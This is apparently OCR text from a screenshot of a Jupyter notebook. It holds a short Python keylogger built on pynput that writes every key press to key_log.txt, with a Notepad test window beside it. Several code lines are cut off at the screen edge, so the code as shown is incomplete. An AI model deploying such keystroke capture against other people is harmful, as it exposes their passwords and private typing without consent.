 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive
Gmail
YouTube
Maps
News
Translate
Other favorites
jupyter Untitled32 Last Checkpoint: 40 minutes ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Run
Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\
Requirement already satisfied: six in d:\new folder (3)\lib\sit
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEB
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) a
listener.join()
In [ ]:
*Untitled - Notepad
File Edit Format View Help
Hello World
Ln 1, Col 12
150%
Windows (CRLF)
UTF-8